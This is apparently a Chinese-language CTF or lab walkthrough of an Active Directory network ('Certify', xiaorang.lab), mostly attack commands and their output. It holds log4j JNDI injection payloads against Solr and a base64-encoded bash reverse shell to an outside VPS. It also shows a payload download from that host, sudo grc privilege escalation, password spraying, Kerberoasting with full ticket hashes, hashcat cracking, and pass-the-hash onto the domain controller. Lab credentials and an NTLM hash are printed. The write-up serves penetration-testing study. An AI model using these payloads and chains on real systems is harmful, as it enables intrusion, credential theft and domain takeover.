Certify
flag01
┌──(kali㉿kali)-[~/桌面/tools/tools/fscan_all_version]
└─$ ./fscan -h 39.98.107.120
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.98.107.120:22 open
Open result.txt error, open result.txt: permission denied
39.98.107.120:80 open
Open result.txt error, open result.txt: permission denied
39.98.107.120:8983 open
Open result.txt error, open result.txt: permission denied
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.98.107.120 code:200 len:612 title:Welcome to nginx!
Open result.txt error, open result.txt: permission denied
[*] WebTitle http://39.98.107.120:8983 code:302 len:0 title:None 跳转url: http://39.98.107.120:8983/solr/
Open result.txt error, open result.txt: permission denied
[*] WebTitle http://39.98.107.120:8983/solr/ code:200 len:16555 title:Solr Admin
Open result.txt error, open result.txt: permission denied
已完成 3/3
[*] 扫描结束,耗时: 36.573499548s

用 dnslog 探测一下是否存在 log4j2 漏洞DNSLog Platform
http://121.89.212.114:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.hsd11b.dnslog.cn}
#hsd11b.dnslog.cn是DNSLog Get SubDomain的url
http://39.98.107.120:8983/solr/admin/cores?action=${jndi:ldap://76viqa.dnslog.cn}
先测试一下对方服务器是否会访问我们输入的网址
/solr/admin/cores?action=${jndi:ldap://ydhthi.dnslog.cn}
在dnslog成功接受,说明访问该路由可以让对方访问我们的网址,这里利用rogue-jndi进行注入
在vps上操作
git clone https://github.com/veracode-research/rogue-jndi
cd rogue-jndi
mvn package
echo 'bash -c bash -i >&/dev/tcp/47.105.50.21/7777 0>&1' | base64
java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvNDcuMTA1LjUwLjIxLzc3NzcgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "47.105.50.21"
nc -lvnp 7777
传入参数为${jndi:ldap://47.105.50.21:1389/o=reference}
39.99.137.92:8983/solr/admin/cores?action=${jndi:ldap://47.105.50.21:1389/o=reference}先在VPS上架设http服务,wget下载linux_x64_agent
python3 -m http.server 80这里wget下载时注意也要用grc提权
sudo grc --pty wget http://47.105.50.21/linux_x64_agentsolr@ubuntu:/tmp/xx$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/tmp/xx$ sudo grc --help
sudo grc --help
Generic Colouriser 1.11.3
grc [options] command [args]
Options:
-e --stderr redirect stderr. If this option is selected,
do not automatically redirect stdout
-s --stdout redirect stdout, even if -e is selected
-c name --config=name use name as configuration file for grcat
--colour=word word is one of: on, off, auto
--pty run command in pseudoterminal (experimental) #在伪终端(pseudoterminal)中运行命令(实验性功能)。
solr@ubuntu:/tmp/xx$ sudo grc --pty cat /root/flag/flag01.txt

flag02
sudo grc --pty chmod 777 linux_x64_agent
./linux_x64_admin -c 39.99.137.92:7879 -s 123
sudo grc --pty ./linux_x64_agent -l 7879 -s 123olr@ubuntu:/tmp/xx$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.9.19 netmask 255.255.0.0 broadcast 172.22.255.255
扫一下
dowmload /tmp/xx/result.txt /home/kali/桌面/result.txt─$ cat result.txt
172.22.9.7:80 open
172.22.9.47:80 open
172.22.9.19:80 open
172.22.9.19:22 open
172.22.9.47:22 open
172.22.9.47:21 open
172.22.9.19:8983 open
172.22.9.7:88 open
172.22.9.26:445 open
172.22.9.47:445 open
172.22.9.7:445 open
172.22.9.26:139 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.7:135 open
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
172.22.9.47:445 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:139 open
172.22.9.47:21 open
172.22.9.26:135 open
172.22.9.7:135 open
172.22.9.7:445 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.19:22 open
172.22.9.19:8983 open
172.22.9.7:88 open
172.22.9.26:445 open
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect 172.22.9.19:入口IP
172.22.9.7:域控制器DC
172.22.9.26:域成员
172.22.9.47:文件服务器
172.22.9.13:CA根据提示,文件服务器猜测存在smb的共享,但是fscan不扫描smb的共享模式,只能使用nmap扫描
proxychains nmap -sT -A -Pn 172.22.9.47 >> nmap01.txt┌──(root㉿kali)-[~]
└─# cat nmap01.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 11:05 EDT
Nmap scan report for 172.22.9.47
Host is up (0.16s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 44:87:c2:75:d8:b5:cc:a8:3e:b6:2e:55:fa:9c:7f:cc (RSA)
| 256 ac:ec:b3:76:a2:a2:3a:42:05:ba:14:99:47:a1:4f:71 (ECDSA)
|_ 256 d8:d9:3e:58:6a:66:c9:ea:47:91:53:be:3b:f2:d8:56 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
Service Info: Host: FILESERVER; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: fileserver
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: fileserver
|_ System time: 2025-08-12T23:09:15+08:00
|_clock-skew: mean: -2h39m58s, deviation: 4h37m05s, median: 0s
| smb2-time:
| date: 2025-08-12T15:09:16
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 0.44 ms 192.168.20.2
2 17.39 ms 192.168.0.1
3 19.30 ms 10.192.128.1
4 20.96 ms 1.5.220.60.adsl-pool.sx.cn (60.220.5.1)
5 ... 30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 215.85 seconds
139/tcp open netbios-ssn Samba smbd 3.X-4.X SMB 协议相关端口(NetBIOS 会话服务),用于文件共享 445/tcp open netbios-ssn Samba 4.7.6-Ubuntu SMB 核心端口,Samba 版本为 4.7.6(2018 年发布),存在历史漏洞(如 EternalBlue 相关漏洞需结合版本判断)
- SMB 服务
- 枚举共享目录:
smbclient -L //172.22.9.47 -N(匿名登录),查看是否有可访问的共享(如fileshare等)。- 测试漏洞:结合 Samba 4.7.6 版本,检查是否存在可利用漏洞(如
msfconsole搜索相关模块)。
在smbclient下是不能直接看的,要用get下载下来
smb: \> ls
. D 0 Tue Aug 12 10:05:34 2025
.. D 0 Wed Jul 13 00:35:09 2022
personnel.db A 61440 Wed Jul 13 03:46:55 2022
secret D 0 Tue Aug 12 08:11:19 2025
Certified_Pre-Owned.7z N 9572925 Wed Jul 13 04:12:03 2022
Certified_Pre-Owned.pdf N 10406101 Wed Jul 13 04:08:14 2022
linux_x64_agent A 2227000 Tue Aug 12 10:02:35 2025
mb24.exe A 7168 Tue Aug 12 10:05:34 2025
mb24 A 198 Tue Aug 12 10:04:25 2025
41152812 blocks of size 1024. 36030120 blocks available
smb: \> cat personnel.db
cat: command not found
smb: \> get personnel.db
getting file \personnel.db of size 61440 as personnel.db (58.0 KiloBytes/sec) (average 58.0 KiloBytes/sec)
smb: \> cd secret
smb: \secret\> ls
. D 0 Tue Aug 12 08:11:19 2025
.. D 0 Tue Aug 12 10:05:34 2025
flag02.txt N 659 Tue Aug 12 08:11:19 2025
41152812 blocks of size 1024. 36030112 blocks available
smb: \secret\> get flag02.txt
getting file \secret\flag02.txt of size 659 as flag02.txt (1.0 KiloBytes/sec) (average 36.0 KiloBytes/sec)需要注意在哪一个目录下运行smbclient,smb就会把下载的文件放到该目录下

flag03&04


开始爆破
proxychains crackmapexec smb 172.22.9.26 -u user.txt -p pwd.txt
xiaorang.lab\zhangjian:i9XDE02pLVf 但是rdp登录不上去
根据提示看spn
在 Windows Active Directory(AD)环境中,SPN(Service Principal Name,服务主体名称) 是一个唯一标识服务实例的名称,用于 Kerberos 认证过程中,让客户端能够识别并向特定服务进行身份验证。
对于域用户(Domain User) 而言,其 SPN 通常是指该用户被配置为运行某个服务时,为该服务注册的 SPN。简单来说,当一个域用户被用作服务账户(例如运行 Web 服务、数据库服务等)时,需要为该用户关联对应的 SPN,以便客户端通过 Kerberos 向该服务认证。
域用户 SPN 的格式
SPN 的基本格式为:
服务类/主机[:端口]/服务名
──(root㉿kali)-[~/data]
└─# proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- -------- -------- -------------------------- -------------------------- ----------
TERMSERV/desktop-cbktvmo.xiaorang.lab zhangxia 2023-07-14 00:45:45.213944 2025-08-12 11:05:49.595730
WWW/desktop-cbktvmo.xiaorang.lab/IIS zhangxia 2023-07-14 00:45:45.213944 2025-08-12 11:05:49.595730
TERMSERV/win2016.xiaorang.lab chenchen 2023-07-14 00:45:39.767035 <never>
[-] CCache file is not found. Skipping...
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:88 ... OK
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$f093afb31abc8b185173840e39c4b8d7$e110b66b21d3d6661fc03e13583677f35e53fb3c19f8c2b687dc0501ddba746754eb1217a142d9efb36e06213f127004a08f81c49555474f8ac6405a1201917f26ae4ce4225d09e985e842a1f131ddcbee786c740a3524c8babbd36486d00d95db2f137f149f7462b504ac7922edc291cd62989a9cb0fe99ad91852a8b1eac20da7e6e431012e557812e44b48e1183c4a795ffdb29b253bda8048c8300b1b285bcb3e210f579ee2eb4aec255d3b8dbbf82c93d85d853f050ad2365523fc2b18c1c08b96135ccf60bce476d30a3b7856eeb5f36d3586daba858376a8c36cfa5df939cf347beca0a89f364ed391c52b7a40b3410d5ae3f3990f11212a4263ad129c64ecc4e48e3f42c555baa956029073aa6559dc89630536e0243d356b44ffcc3e9f505c99f9684230ef5467ff11ff2647a25c76896b67bf12c11f6b1b203607bf59b9ecf64b826b71ff0124186d6417e8d535febd7dbf62669eb51a14743b92d6db14332ed49aa8fa7d2ab3449c302d2452050cfb6a3de0c5f899766a2f608112e49c88483db18143cded77ad0a5d154476a35e6037d670c8e203e25109acbb05b84aee0269fb132c0b0706686cf0957ff70b0c357e708a6629379478614759a816788d6f9e4a9464670f2088b7b4741aafd1492971e700cc1a85a4b773a5518695c3a44f13d4feff7c01c37895f12f6f39d5c981b7bb1c31dc05feed2fe7e1be95cd3b09d085256e3c49c24b347c1be7f876449bc43ea9caba61f3380f879215f7d9116c9433b393513c4fa28d0dc819cebc6ee12806169b86d3511bd02699284e8c91dd44eb3b199ffaa41949196706ecd236d6a34293711db81c7b3a744aeb2a438426e5e4cc0654de099d1278caf72a3d25497eadce4617cd0765c1073925c8dd18ba5290472deb1d76c66c1e8a1b22635510331e348a2f0b1b0b3544d82d1b48b79792bc32210495846fd034a7715cb646ca9c949207919369cb5c544ea194e69c1599d18307798150fd36285e8ca785bb44fa54b904174afbeb1da0a8f0bf6fdadef00d7ab94f31342411b498e599b7d0244d5ce3c9d7eded7afa4167600f3f61c16ffea20887514d3cddfe5fac6fe450c73f4ef0f62840869c8787cee5392dcdb000f1aa3c44821fd40cd9b9519c00f2feefe1103b07d053f211d2dfb9c5a48dd72362f2de94409cd0ed5d174ab3ccbbe08199e582021b4121283a119700138d10c7eeaebde76876a6a1f6af4ecb34e3c261fcd020314bf670847d2a67f86e75c78b92590ecd89a517ed28cf08434b0fb17e88f06aa6d2159e274fa9f435ec82bd5a45652acd303fca59f793e391e67661d74a5684a307b837553f32bdfaa4489478937caed0193ae5bc658549d661487aeb12d7786b4c42543cced6be37b79045c7ded460663207ace3c928c50651e40d5682b84cabc2d452c5cf7dbca1c2d8c54504a8a4514fffd65ea3eafb728bf4ba0232d5bd1700f28188bb42b845bf8394a9abfb4e08da9bf7001
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.9.7:88 ... OK
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$2bc5d8eada5a51a14c4d06c44d3fc995$a170dfe49730d9d912b19a58038edf5ba8f1cf594dafe5eedf1c7a70b15b946538434458c47dd8c4434e5c6618384a4970c9fcc7a37ec45c7feac459e5cf50faf407af0562779b005517727a5144fbf7253b2c0f9e2bb7da5c609fe83683076186a9a1f7a204bf1e54624659a5bbb79a6f78c7bc5d2a10ab8a25cade100312b72f3421245279699a088a63abb842767b1f3c9110f6071d941a7ce625d32f7ee390abb43f5667f721db0d746b9dbcfb6d649ac343904640e7fb8114585a6134f94ceff302e6145279b7c2a9a7262385046144572be7a85fd1b48f0d63f7154198a4716cc601de00c969841828f6d580f5f76222e59bb2ca545dc3ea01e6980087f11695558acc7ccece30f57872c2a46d1b2140e1a4f247451ba0164bea081cd9bff57d0868c8d258602970b8787f2e50c3ce4d611a529d7b108d580c9d2eb1a952515575405682124b28e1b678922a2b84ecbce0c326744b4450b81ef8250a09755eed3fe77dc7bb89df91a0574674ec6275174c784e5f1d18bfe5283e7aa11758f7fa1f53ed32baedcf748afa51a11810f53d90364eb2be277c08b0e41c66e9c660cd0746041c051f928d818441ba49512d07f660c7f6dae109837384ad36e3a768394bd9047faf939aef8cb468e57d8fbd39c861e3899797854a5160bd88e78d081d0c7039d9014eab1ba488b0f47dddc28f6aefc097dcebede6674262f618fa5ba6b91b863a1d5f7e263296614075cd310c536eb873b7174ca4dacaf340eefdb340c3476f17b891066b3af20638b06122c95a8a3f8ae71b4e36178d86d7ec7b8d16ad88c55fedb75a82f290793174e2b9a1ec09fb01940857f9e00acd0c8aa414fef2177361f8cd83cda94dfef33f8d79c4aa4ba79707987f295cb962f2ebcf53953cb7dcd697d40c8feade39bf7c58031144c7bbd2fa9cac36727d0b6516ee23494da31770514bb8d8beb7c6c63fa83e2fd5e4285798914d367fa427087c68d8e2b63b88020c32ba6dc8b34aa0c3d16b03014278d42084efe38d77f561f0887a734b863bc45ad38e2d5181ec27d3cf13d31b346dda9710048350a5afab68044506b6622f3a8ea5d0262750dae4d68b3691795320c216e253c97efbe8a52d0956e88ac38425af2b6ca1ebc94fe6041bdcc6494acdc8a1c32cd5216050c87b840665a9b19806aa502c75e88418aa8fb6ddea5fe9dbedd3c1625529595440f04fdf48a79ac403a0e0ed1d9ff6c56a73a0dcea00baa74d5daeb4f9d8b41ba8e47382e341f6760dec7e8d7aa2d6d2ed971829227c0e344e84cf6b23c55fdb7a0b2e13004f266f3acac8c95b696faba323da5704e2fcdaa54add1197a0a5f113212f63411e2926b9475fac1fee961a572b1ef78244bc8de6fc9f5d80fc8cefb7071bceb83d6b8f2414b1e1728a20ef9baa8ea43bc18c0ef26083a64cc693ae780e2da71524a6b8c99ab5ba080482b63da2fcccfa516c71f9beac9d038e20a88f20641fe1e71cabcd91e76665cd1f26
impacket-GetUserSPNs:Impacket 工具集中的一款工具,用于枚举域内关联了 SPN 的用户,并可请求其 TGS 票据(用于后续破解哈希)。-request:触发 TGS 票据请求,工具会获取目标用户的 Kerberos TGS 票据哈希(krb5tgs类型)。-dc-ip 172.22.9.7:指定域控制器(DC)的 IP 地址(避免 DNS 解析依赖)。xiaorang.lab/zhangjian:i9XDE02pLVf:域用户认证信息,格式为域名/用户名:密码。
枚举 SPN:查询
zhangjian关联的所有 SPN(如HTTP/server01.xiaorang.lab等)。请求 TGS 票据:针对每个 SPN,使用用户密码
i9XDE02pLVf向 DC 认证,获取加密的 TGS 票据(哈希值)。输出哈希:将 TGS 票据哈希以
hashcat可识别的格式(如-m 13100类型)输出,用于后续破解(若密码复杂,可通过字典攻击还原)。$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$[哈希值1]$[哈希值2]
krb5tgs:标识这是 Kerberos TGS 票据的哈希。23:表示加密算法为 RC4-HMAC(etype 23),这是一种相对脆弱的加密方式,使得哈希可被破解。zhangxia:关联的域用户名(即该票据属于域用户zhangxia)。XIAORANG.LAB:Active Directory 域名(域环境的名称)。xiaorang.lab/zhangxia:服务主体名称(SPN),表示该票据对应的服务实例(此处 SPN 格式为域名/用户名,可能是一个自定义服务或用户关联的特定服务)。- 后续长字符串:RC4-HMAC 加密的票据数据(包含用用户密码哈希加密的部分,破解后可得到用户明文密码)。
然后使用hashcat进行破解
┌──(q1n9㉿LAPTOP-3H92FD9J)-[~]
└─$ hashcat -a 0 -m 13100 --force 1.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
-a 0:字典攻击模式。-m 13100:指定哈希类型为 Kerberos TGS etype 23。

MyPass2@@6
upload /home/kali/桌面/tools/tools/Stotaway-bin/linux_x64_agent /tmp/1/linux_x64_agent39.99.137.92
./windows_x64_admin.exe -c 39.99.137.92:7870 -s 123
./linux_x64_agent -l 7870 -s 123
提不了权
我这里不知道为啥远程链接电脑不行,用的kali远程操作
proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26 -codec gbk
type C:\Users\administrator\flag\flag03.txt
proxychains /usr/bin/impacket-wmiexec -hashes :2f1b57eefb2d152196836b0516abea80 administrator@172.22.9.7 proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7 -codec gbk
